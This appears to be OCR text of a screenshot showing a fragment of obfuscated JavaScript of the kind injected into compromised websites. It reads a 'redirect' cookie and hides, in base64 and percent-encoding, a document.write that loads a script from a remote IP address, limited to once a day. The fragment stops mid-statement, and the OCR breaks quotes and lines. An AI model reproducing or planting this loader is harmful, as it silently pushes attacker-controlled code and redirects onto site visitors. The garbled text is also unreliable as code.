
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new